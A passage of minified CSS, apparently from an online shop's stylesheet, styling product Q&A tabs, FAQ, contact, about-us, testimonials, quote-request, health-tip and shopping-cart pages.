.innercard .btnclickform .security .sum-div input,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div input{border:.3px solid;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading{margin:0;margin-top:20px;width:80vw;background-color:#cccccc66;height:30px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p{padding-top:4px;padding-bottom:7px;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p span{margin-left:59px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection{padding:15px 20px 20px 20px;width:80vw;display:flex;margin-top:13px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft{width:20vw;padding-left:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm{padding-left:35px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm span{font-size:.875rem;color:#4f8324;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright{width:50vw;margin-left:0;padding-left:0;margin-bottom:0;padding-right:31px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright p{margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security{margin-top:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div{display:inline-grid;margin-right:20px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div input,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div input{border:.3px solid;}.product-display{padding-top:1.25vw;padding-bottom:2.1875vw;}.product-display.custom-container{width:100%;padding-right:var(--bs-gutter-x,.9375vw);padding-left:var(--bs-gutter-x,.9375vw);margin-right:auto;margin-left:auto;}.product-display h1,.product-display .h1{font-size:1.875rem;line-height:2.813rem;}#products-by-category .my-pagination{margin-left:unset;margin-right:unset;padding-top:.625vw;width:63.75vw;}#products-by-category .my-pagination .pagination .page-item a{padding:5px;}#products-by-category .my-pagination .current-page-number span{display:block;}#products-by-category .my-pagination .current-page-number label{display:none;}.category-top-section-n h1,.category-top-section-n .h1{font-size:1rem;line-height:1.5rem;margin-bottom:0;}.category-top-section-n .category-p-n{margin-bottom:.9375vw;font-size:1rem;line-height:1.5rem;padding-top:.9375vw;}.category-top-section-n .banner-n{padding-top:2.1875vw;}.category-top-section-n .banner-n img{width:100%;}.category-top-section-n nav .breadcrumb{padding-top:.9375vw;font-size:.875rem;}.category-top-section-n nav .breadcrumb a{font-size:.875rem;}.category-top-section-n nav .breadcrumb .active{font-size:.875rem;}.category-page-article-section .section-title h2,.category-page-article-section .section-title .h2,.category-page-faq-section .section-title h2,.category-page-faq-section .section-title .h2{margin-bottom:.3125vw;font-size:1.875rem;}.pagecard-n .category-page-card .category-page-card-shadow{padding:10px;border-radius:10px;}.pagecard-n .category-page-card .category-page-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.pagecard-n .category-page-card .labels{background-color:#4f8324;font-size:.875rem;line-height:1.5rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-17px;padding:5px;border-radius:0 5px 5px 0;}.pagecard-n .category-page-card .labels::before{content:"";position:absolute;top:-10px;left:0;border-top:10px solid transparent;border-right:12px solid #4f8324;}.pagecard-n .page-card-n{padding-top:2.1875vw;}.catergory-text-n{padding-top:0;margin-top:0;}.catergory-text-n .btn-n-green{margin-top:.9375vw;}.cat-art-n .section-title h2,.cat-art-n .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.cat-art-n .article-title{padding-top:.625vw;font-size:1.125rem;}.cat-art-n p{margin-bottom:.625vw;font-size:1rem;}.cat-art-n .article-single-card-shadow{padding-top:1.25vw;padding-bottom:1.25vw;border-radius:10px;box-shadow:0 0 10px rgba(142,141,141,.149);padding-left:1.875vw;}.cat-art-n .article-single-card-shadow .article-author-date{font-size:.875rem;}#faq-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:.9375vw;}#faq-main-div nav .breadcrumb{font-size:1rem;margin-bottom:0;}#faq-main-div nav .breadcrumb a{font-size:1rem;}#faq-main-div nav .breadcrumb-item{font-size:1rem;}#faq-main-div .heading-link-top{padding-top:2.1875vw;margin-bottom:20px;text-align:left;font-size:1.875rem;}#faq-main-div .sitemap-div{justify-content:start;}#faq-main-div .sitemap-div .faq-a-z{padding-left:.9375vw;padding:.625vw;}#faq-main-div .sitemap-div .faq-a-z li{padding:0;margin-left:1.5625vw;font-size:1.125rem;padding-bottom:0;}#faq-main-div .sitemap-div .faq-a-z li:first-child{padding-left:0;}#faq-main-div .sitemap-div ul li{padding-bottom:.3125vw;padding-top:.3125vw;list-style:none;}#faq-main-div .sitemap-div .faq-a-z li:hover a{background-color:#025685;color:#fff;}#faq-main-div .sitemap-div .faq-a-z li a{padding:5px;}#faq-main-div .site-a{font-size:1.563rem;margin-top:1.25vw;margin-bottom:.3125vw;padding-bottom:.9375vw;border-bottom:1px solid #ccc;}#faq-main-div .sitemap-link{padding:0;margin-bottom:0;}#faq-main-div .sitemap-link ul{list-style:none;padding:0;}#faq-main-div .sitemap-link ul li{margin-top:10px;width:16.43%;}#faq-main-div .sitemap-link .map-ul .map-ul-1{font-size:1rem;margin-bottom:0;}#faq-main-div .faq-search-div h1,#faq-main-div .faq-search-div .h1{margin-top:2.1875vw;padding:0;margin-bottom:.9375vw;font-size:1.875rem;}#faq-main-div .faq-search-div .faq-search-pra #pra-1{margin-top:.9375vw;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra1{margin-top:0;font-weight:500;margin-bottom:.625vw;padding:0;font-size:1rem;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra2{border-bottom:1px solid #3e454c;padding:0;margin-bottom:.9375vw;padding-bottom:.9375vw;font-size:.875rem;}#faq-main-div .faq-search-div .bread-last-num::after{content:" |";}#faq-main-div .faq-search-div .arrow-breadcrum::after{content:">|>>";}#faq-main-div .row .no-result-div2 .home-heading-border{padding-top:2.1875vw;margin-bottom:.9375vw;padding-bottom:.9375vw;border-bottom:1px solid #3e454c;}#faq-main-div .row .no-result-div2 .dog-text{text-align:center;}#faq-main-div .row .no-result-div2 .dog-text .img-box{margin:auto;width:31.25vw;}#faq-main-div .row .no-result-div2 .dog-text .img-box img{width:100%;}#faq-main-div .row .no-result-div2 .dog-text .img-box p{font-size:1.125rem;}#faq-main-div .row .no-result-div2 .dog-text h1,#faq-main-div .row .no-result-div2 .dog-text .h1{font-size:1.125rem;margin-bottom:1.25vw;}#faq-main-div .row .no-result-div2 .dog-text h1 span,#faq-main-div .row .no-result-div2 .dog-text .h1 span{color:#025685;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq{padding-top:0;width:fit-content;margin:0 auto;margin-top:1.25vw;font-size:1.125rem;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq li{list-style:none;margin-top:.9375vw;font-size:1rem;text-align:left;}#faq-main-div #home-knowledge-center{padding:0;padding-top:1.25vw;margin-top:0;margin-bottom:0;}#faq-main-div #home-knowledge-center .card-images{width:auto;}#faq-main-div #home-knowledge-center.knowlege-center .section-title .h2-heading-home{font-size:1.875rem;margin-top:0;margin-bottom:10px;padding-bottom:1.25vw;}#faq-main-div #home-knowledge-center.knowlege-center .knowledge-card{margin-bottom:2.1875vw;}#faq-main-div #home-knowledge-center .knowledge-card-details{margin-bottom:0;}#faq-main-div #home-knowledge-center .knowledge-card-details .card-body{padding-bottom:1.25vw;}#faq-main-div #home-knowledge-center .knowledge-card-details .card-body .card-text{font-size:1rem;}#faq-main-div .faq-home-div{padding-top:0;text-align:center;}#faq-main-div .faq-home-div .row{justify-content:space-between;}#faq-main-div .faq-home-div h1,#faq-main-div .faq-home-div .h1{font-size:1.875rem;margin-bottom:0;}#faq-main-div .faq-home-div .faq-home-box{padding:1px;margin-left:0;margin-right:0;margin-top:1.25vw;width:31.25vw;min-height:50px;text-align:center;border:1px solid #025685;}#faq-main-div .faq-home-div .faq-home-box .btn-text1{display:none;}#faq-main-div .faq-home-div .faq-home-box a{margin:revert;}#faq-main-div .faq-home-div .faq-home-box a span{color:#025685;font-size:1rem;}#faq-main-div .faq-home-div .faq-home-box:hover{box-shadow:1px 0 8px #025685;}#faq-main-div .faq-home-div .more-btn{margin-top:1.25vw;margin-bottom:0;padding-bottom:2.1875vw;position:relative;}#faq-main-div .faq-home-div .more-btn::after{width:71.063vw;height:1px;}#faq-main-div .faq-home-div .more-btn a{font-size:1rem;}#faq-main-div .faq-home-div .green-btn-faq{width:10.25vw;font-size:1rem;border:none;height:2.188vw;}#faq-main-div .faq-home-div #btn-heading{font-size:1.875rem;padding-top:2.1875vw;margin-bottom:.625vw;}#faq-main-div .faq-content-div{padding-top:2.1875vw;}#faq-main-div .faq-content-div .faq-content-faq{width:72vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section{padding-left:0;margin-top:0;padding-right:0;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh h2,#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh .h2{font-size:1.875rem;margin-top:0;margin-bottom:.9375vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .accordion-button{padding:.9375vw 0 .9375vw .625vw;font-size:1rem;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .accordion-body{font-size:.875rem;padding-left:.625vw;padding-right:0;}#faq-main-div .faq-content-div .faq-form{margin-left:.5vw;padding:0;width:auto;}#faq-main-div .faq-content-div .faq-question{width:23.125vw;padding-left:1.25vw;padding-right:1.25vw;margin-top:0;background-color:#f5f5f5;}#faq-main-div .faq-content-div .faq-question .faq-heading{margin-bottom:.625vw;font-size:1.875rem;padding-top:1.875vw;font-size:1.563rem;}#faq-main-div .faq-content-div .faq-question p{margin-bottom:1.25vw;font-size:1.125rem;padding-left:.9375vw;padding-right:.9375vw;}#faq-main-div .faq-content-div .faq-question .faq-question-p{padding-left:0;text-align:left;width:23.125vw;margin-bottom:3px;font-size:1rem;}#faq-main-div .faq-content-div .faq-question .input-last{height:6.313vw;}#faq-main-div .faq-content-div .faq-question .input-group{text-align:center;border-radius:0;padding-left:0;padding-right:0;margin-bottom:.625vw;}#faq-main-div .faq-content-div .faq-question label{color:#eb0400;font-size:1rem;padding-left:0;}#faq-main-div .faq-content-div .send-btn{border-radius:5px;border:none;width:20.625vw;height:2.188vw;margin-bottom:1.875vw;}.about-us-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:.3125vw;}.about-us-div .about-div{text-align:center;padding-top:1.25vw;}.about-us-div .about-div img{margin-top:2.1875vw;}.about-us-div .about-div .about-overlay{position:relative;text-align:center;}.about-us-div .about-div .about-overlay .centered{opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.about-us-div .about-div .about-overlay-text{background-color:#eb0400;height:100%;width:100%;position:absolute;top:50%;opacity:0;border-radius:50%;left:50%;transform:translate(-50%,-50%);}.about-us-div .about-div .about-overlay :hover .about-overlay-text{opacity:1;}.about-us-div .about-div .about-overlay-text:hover .centered{opacity:1;}.about-us-div .about-div .col-8{padding-left:8px;padding-right:8px;}.about-us-div p{padding-top:.9375vw;}.about-us-div .about-heading{margin-top:.625vw;margin-bottom:.625vw;border-bottom:1px solid #d3d3d3;}.about-us-div .about-pra1{font-size:1.563rem;padding-top:1.25vw;text-align:center;}.about-us-div .about-pra1 span{padding-bottom:.625vw;padding-top:.625vw;border-top:2px solid #4f8324;border-bottom:2px solid #4f8324;}.about-us-div .about-pra2{padding-left:1.875vw;padding-right:1.875vw;justify-content:center;margin-top:47px;}.about-us-div .about-pra2 p{padding-top:1.25vw;text-align:left;}.about-us-div .about-pra3{margin-top:47px;justify-content:center;}.about-us-div .about-pra3 .col-md-10{height:31.25vw;padding-top:1.5625vw;}.about-us-div .about-pra4{margin-top:1.25vw;justify-content:center;}.about-us-div .about-pra4 .col{padding-top:1.25vw;background-color:#f3f3f3;padding-bottom:1.25vw;}.about-us-div .about-pra4 p{padding-top:.9375vw;margin-top:1.25vw;margin-bottom:0;}.about-us-div .about-pra5{margin-top:47px;}.contact-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.contact-main-div .heading{margin-top:0;margin-bottom:1.875vw;text-align:center;font-size:1.875rem;font-weight:normal;}.contact-main-div .contact-card-div{display:flex;}.contact-main-div .contact-card-div .contact-bx{min-height:230px;padding:.625vw;}.contact-main-div .contact-card-div .contact-bx .img-bx img{width:100%;}.contact-main-div .contact-card-div .contact-bx .bx-heading{border-bottom:1px solid;font-size:1.125rem;color:#025685;margin:10px auto;padding-bottom:.625vw;}.contact-main-div .contact-card-div .contact-bx .card-li{margin:0;padding-left:0;list-style:none;}.contact-main-div .contact-tab{padding-top:2.1875vw;}.contact-main-div .contact-tab .nav-div{display:flex;}.contact-main-div .contact-tab .nav{float:left;width:25%;margin-right:25px;margin-left:0;}.contact-main-div .contact-tab .nav .nav-link{text-align:start;padding:18px 20px;color:#000;}.contact-main-div .contact-tab .nav .nav-link.heading{font-size:1.75rem;}.contact-main-div .contact-tab .nav-pills .nav-link.active,.contact-main-div .contact-tab .nav-pills .show>.nav-link{color:#000;background-color:#ececec;}.contact-main-div .contact-tab .tab-content{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section .section-title .rewar-h2{color:#025685;font-size:1.75rem;text-align:start;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2{margin-top:20px;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2 li span{font-weight:600;}.contact-main-div .contact-tab .tab-content .inner-tab-content p{font-size:1rem;margin-bottom:0;}.contact-main-div .contact-tab .tab-content .category-page-faq-section.schollar-faq{margin-top:0;}.contact-main-div .contact-us-div{padding-top:2.1875vw;}.contact-main-div .contact-us-div .cont-bx{margin-bottom:0;padding-top:25px;padding-bottom:25px;text-align:center;min-height:255px;}.contact-main-div .contact-us-div .cont-bx .img-bx{width:165px;height:auto;margin:0 auto;}.contact-main-div .contact-us-div .cont-bx .img-bx .fa{font-size:100px;color:#d3d3d3;}.contact-main-div .contact-us-div .cont-bx .heading{margin:10px;color:#337ab7;font-size:1.75rem;font-weight:normal;}.contact-main-div .contact-us-div .cont-bx.cont-bx:hover{box-shadow:0 3px 12px 0 #525252;-webkit-transition:box-shadow .4s ease-in;}.contact-main-div .contact-us-inner .live-chat-div{padding:15px;}.contact-main-div .contact-us-inner .live-chat-div .heading{padding:10px;}.contact-main-div .contact-us-inner .live-chat-div .input-div{margin-top:.9375vw;display:grid;}.contact-main-div .contact-us-inner .live-chat-div .input-div .icon-bx{margin-top:.9375vw;}.contact-main-div .contact-us-inner .live-chat-div .CaptchaRight{text-align:end;display:grid;}.contact-main-div .contact-us-inner .live-chat-div.active{margin-top:35px;display:block;}.contact-main-div .contact-us-inner .live-chat-div .top-div{display:flex;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div{padding:0 10px 0 10px;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div .fa{font-size:1.875rem;}.contact-main-div .contact-us-inner .mail-us-div{display:none;}.contact-main-div .contact-us-inner .mail-us-div .input-div{margin-top:.9375vw;}.contact-main-div .contact-us-inner .mail-us-div .input-div .btn-div .can-btn{border:none;background-color:#ebebeb;margin-right:.625vw;color:#025685;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx{margin-top:1.25vw;float:right;}.contact-main-div .contact-us-inner .mail-us-div.active{margin-top:35px;display:block;}.contact-main-div .contact-us-inner .lines{border:5px solid #025685;width:32.1%;top:-46px;margin:0 auto;position:relative;bottom:55px;right:15px;left:0;}.contact-main-div .contact-us-inner .lines:before{content:"";position:absolute;border-style:solid;border-width:7px 7px 0;border-color:#025685 transparent;display:block;width:0;z-index:1;top:5px;left:49%;}.contact-main-div .contact-us-inner .lines:after{content:"";position:absolute;border-style:solid;border-width:7px 7px 0;border-color:#025685 transparent;display:block;width:0;z-index:1;top:5px;left:49%;}.aboutus-div .about-heading{font-size:1.875rem;}.aboutus-div .about-pra{font-size:1rem;}.aboutus-div .about-one{justify-content:center;margin:2.1875vw 1.875vw 0 1.875vw;}.aboutus-div .about-one .card-list{list-style:none;text-align:center;padding-left:0;}.aboutus-div .about-one .card-list li{padding:.625vw;box-shadow:0 3px 6px lightgray;}.aboutus-div .about-one .card-list li label{font-size:25px;display:block;}.aboutus-div .about-two{margin:2.1875vw 1.875vw 0 1.875vw;text-align:center;}.aboutus-div .about-three{margin:2.1875vw 1.875vw 0 1.875vw;}.aboutus-div .about-four{margin:2.1875vw 1.875vw 0 1.875vw;}.aboutus-div .about-four .about-tab{width:100%;}.aboutus-div .about-four .about-tab li{width:50%;}.aboutus-div .about-four .about-tab li .img-tab{padding:0;border:none;background:none;width:100%;}.aboutus-div .about-four .about-tab li .img-tab img{width:100%;}.aboutus-div .about-four .about-tab .img-div{position:relative;width:50%;}.aboutus-div .about-four .about-tab .img-div .middle{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center;}.aboutus-div .about-four .about-tab .img-div .middle .text{font-size:30px;}.aboutus-div .about-four .about-tab .img-div img{opacity:1;display:block;width:100%;height:auto;transition:.5s ease;backface-visibility:hidden;}.aboutus-div .about-four .about-tab .img-div:hover{background-color:#0072b1;}.aboutus-div .about-four .about-tab .img-div:hover img{opacity:.6;}.aboutus-div .about-four .about-tab .img-div:hover .middle{opacity:1;}.aboutus-div .about-four .tab-content{margin-top:2.1875vw;}.aboutus-div .about-four .tab-content .tab-two .about-heading{text-align:center;}.aboutus-div .about-four .tab-content .tab-two p{text-align:start;}.aboutus-div .about-five{background-color:#eee;margin:2.1875vw 0 0 0;}.aboutus-div .about-five .img-div{text-align:center;}.aboutus-div .about-five .img-div img{width:100%;}.aboutus-div .about-five .inner-col{text-align:center;}.aboutus-div .about-five .inner-col .heading{font-size:25px;}.aboutus-div .about-five .inner-card{list-style:none;text-align:center;padding-left:0;}.aboutus-div .about-five .inner-card li{background-color:#fff;width:30%;box-shadow:0 3px 6px lightgray;}.aboutus-div .about-five .inner-card li span{display:block;}.size-chart-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:.9375vw;}.size-chart-main-div .inner-div{padding-top:2.1875vw;}.size-chart-main-div .inner-div .heaidng{font-weight:normal;margin-bottom:1.25vw;font-size:1.875rem;}.size-chart-main-div .inner-div .inner-pra{font-size:1rem;margin-bottom:0;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .recent-product-card .dbox{margin:0 10px;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name{padding-bottom:0;margin-bottom:0;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name h5,.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name .h5{font-size:1rem;font-weight:500;margin-bottom:.9375vw;}.testimonials-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.testimonials-main-div .heading{font-size:1.875rem;font-weight:normal;margin-bottom:1.25vw;}.testimonials-main-div .testimo-div{text-align:center;height:400px;}.testimonials-main-div .testimo-div-2{display:flex;justify-content:space-between;padding-top:2.1875vw;}.testimonials-main-div .testimo-div-2 .review-box{display:flex;width:30vw;}.testimonials-main-div .testimo-div-2 .review-box .box-1{height:12vw;width:12vw;}.testimonials-main-div .testimo-div-2 .review-box .box-1 img{height:-webkit-fill-available;width:100%;}.testimonials-main-div .testimo-div-2 .review-box .box-2{min-height:18vw;width:18vw;margin-top:0;text-align:start;padding-left:.625vw;}.testimonials-main-div .testimo-div-2 .review-box .box-2 span{font-size:1.125rem;display:block;}.testimonials-main-div .testimo-div-2 .review-box .box-2 p{font-size:.875rem;}.testimonials-main-div .testimo-div-3{display:flex;justify-content:space-between;padding-top:2.1875vw;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div{align-items:center;display:flex;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div label{font-weight:600;margin-right:10px;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-group{width:fit-content;}.testimonials-main-div .testimo-div-3 .img-bx{margin:unset;padding-top:0;width:auto;}.testimonials-main-div .testimo-div-3 .img-bx img{width:100%;}.RequestForQuote-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.RequestForQuote-main-div .request-inner-div{margin:0 auto;text-align:center;}.RequestForQuote-main-div .request-inner-div img{width:100%;}.RequestForQuote-main-div .request-inner-div .inner-pra{font-size:1rem;}.RequestForQuote-main-div .requset-inner-2{text-align:center;padding-top:2.1875vw;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div{padding-top:0;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div .about-div{padding-top:0;}.RequestForQuote-main-div .request-div{padding-top:2.1875vw;}.RequestForQuote-main-div .request-div .pra-div p{margin-bottom:10px;font-size:1rem;}.RequestForQuote-main-div .request-div .pra-div p span{font-weight:600;color:#095784;}.RequestForQuote-main-div .form-div{margin-bottom:2.1875vw;margin-top:2.1875vw;width:70vw;}.RequestForQuote-main-div .form-div .input-div{margin-top:20px;justify-content:space-between;display:flex;}.RequestForQuote-main-div .form-div .input-div label{font-size:1rem;font-weight:600;}.RequestForQuote-main-div .form-div .input-div .input-group{width:50vw;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner{width:50vw;display:flex;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .input-group-text{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .form-control{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .redtext{margin-top:10px;}.RequestForQuote-main-div .request-table.orderid-main-div{padding:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div{width:auto;margin:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history thead th:nth-child(3){text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td input{width:20vw;padding:5px;border:1px solid #d3d3d3;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td:nth-child(2){text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td:nth-child(3){text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div{width:53vw;padding-top:2.1875vw;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group input{font-size:.875rem;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div #uploadBtn{cursor:pointer;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2{margin-top:1.25vw;display:block;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2 textarea{width:100%;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-btn-container{margin-top:1.25vw;text-align:start;}.health-tip-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.health-tip-div .heading{padding-bottom:.9375vw;}.health-tip-div .health-inner-div{margin-top:2.1875vw;justify-content:space-evenly;display:flex;}.health-tip-div .health-inner-div li{display:-webkit-inline-box;padding:10px;width:32%;width:32%;}.health-tip-div .health-inner-div .inner-div{justify-content:center;text-align:center;display:grid;width:auto;padding-top:0;display:block;}.health-tip-div .health-inner-div .inner-div .img-bx{margin:0 auto;width:15vw;}.health-tip-div .health-inner-div .inner-div .img-bx img{display:block;width:100%;}.health-tip-div .health-inner-div .inner-div a{display:block;margin-top:.625vw;font-size:1rem;}.health-tip-div .bread-div{font-size:1rem;align-items:center;display:flex;justify-content:space-between;margin-top:2.1875vw;background-color:#e5e7e6;padding:10px;}.health-tip-div .bread-div ul{padding-left:0;font-size:1rem;margin-bottom:0;list-style:none;display:inline-flex;}.health-tip-div .bread-div ul li{padding:10px;}.health-tip-div .bread-div ul li:hover{background-color:#d8d8d8;}.heading-health{padding-top:2.1875vw;font-size:1.563rem;margin-right:2.1875vw;margin-left:2.1875vw;}.health-div-main{padding-left:1.875vw;padding-right:1.875vw;padding-top:1.25vw;}.health-div-main .health-div .text-content{font-size:35px;}.health-div-main .health-div .inner-div{width:auto;}.health-div-main .health-div .inner-div img{width:100%;}.health-div-main .health-div .card-div .card-inner-div{width:48%;margin-top:20px;padding:.9375vw;background-color:#d1cc75;}.health-div-main .health-div .card-div .card-inner-div .heading{font-size:1.75rem;}.health-div-main .health-div .card-div .card-inner-div .img-bx{width:auto;margin:0 auto;}.health-div-main .health-div .card-div .card-inner-div .img-bx img{width:100%;}.health-div-main .health-div .back-btn{margin-top:.625vw;}.health-div-main .health-div-2 .card-bx-2{padding:0;width:fit-content;height:98px;margin:15px;}.health-div-main .health-div-2 .card-bx-2 .img-bx{width:6.813vw;}.health-div-main .health-div-2 .card-bx-2 .img-bx img{width:100%;}.health-div-main .health-div-2 .card-bx-2 .pra-div{font-size:1rem;}.health-div-main .health-div-2 .card-bx-2 .pra-div span{font-size:1rem;display:block;}.health-div-main .health-div-2 .arrow-div{width:5vw;text-align:center;}.health-div-main .health-div-2 .container90{position:relative;width:100%;padding:10px;height:800px;}.health-div-main .health-div-2 .slide-container{position:absolute;left:0;display:flex;flex-direction:row;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide{position:relative;width:100%;height:75%;display:flex;flex-direction:row;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-toggle-container{position:absolute;width:15%;height:100%;right:0;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-toggle{margin:.5em;cursor:pointer;}.health-div-main .health-div-2 .chevron{fill:none;stroke:rgba(0,0,0,.8);stroke-width:3;transition:.2s all linear;}.health-div-main .health-div-2 .slide-toggle:hover>.chevron{stroke:rgba(0,0,0,.4);}.health-div-main .health-div-2 .index{position:absolute;top:0;left:0;width:15%;height:100%;display:flex;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-1{position:relative;width:auto;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-1>p{text-align:center;margin:0;margin-bottom:25px;color:rgba(0,0,0,.5);}.health-div-main .health-div-2 .slide-1>h1,.health-div-main .health-div-2 .slide-1>.h1{text-align:center;margin:20px 0 10px 0;color:rgba(0,0,0,.85);}.health-div-main .health-div-2 .vertical-line{position:relative;width:2px;height:25%;background-color:rgba(0,0,0,.2);}.health-div-main .health-div-2 .slide-2{position:relative;width:50%;height:auto;display:grid;justify-content:center;align-items:center;grid-template-columns:auto auto auto;grid-template-rows:auto auto auto;}.health-div-main .health-div-2 .vertical-line-container{grid-column:1/span 3;position:relative;height:25vh;width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .vertical-line-container>.vertical-line{width:2px;position:relative;height:75%;background-color:rgba(0,0,0,.2);}.health-div-main .health-div-2 .slide-3{position:relative;width:50%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;}.health-div-main .health-div-2 .slide-3>h1,.health-div-main .health-div-2 .slide-3>.h1{margin:25px 0 25px 0;}.health-div-main .alliconminheight4{min-height:17.188vw;word-wrap:break-word;}.health-div-main .alliconminheight4 p{margin:0 0 10px;}.health-div-main .alliconminheight4 .imge{height:5.688vw;width:5.625vw;}.health-div-main .icon4{text-align:center;color:#fff;margin-top:.625vw;padding:.3125vw;border-radius:5px;}.health-div-main .icon2{text-align:center;color:#fff;padding:.3125vw;margin-top:.625vw;border-radius:5px;}.health-div-main .imge{width:100%;}.inner-dollar-div{padding:2.1875vw 1.875vw 0 1.875vw;}.inner-dollar-div .heading{margin-bottom:15px;font-size:1.75rem;}.inner-dollar-div span{font-size:1rem;}.inner-dollar-div p{margin-bottom:0;font-size:1rem;}.shopping-cart{padding-top:2.1875vw;}.shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.shopping-cart.custom-container 